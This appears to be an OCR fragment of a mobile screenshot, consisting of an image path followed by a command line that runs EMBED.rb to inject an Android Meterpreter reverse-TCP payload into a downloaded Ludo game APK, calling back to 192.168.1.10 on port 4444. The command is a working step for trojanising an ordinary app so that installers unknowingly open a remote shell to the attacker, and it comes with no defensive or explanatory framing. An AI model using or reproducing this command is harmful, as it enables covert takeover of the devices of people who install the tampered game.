
ruby EMBED.rb /root/Ludo_v2.21_apkpure.co
m.apk -p android/meterpreter/reverse_tcp l
host=192.168.1.10 lport=4444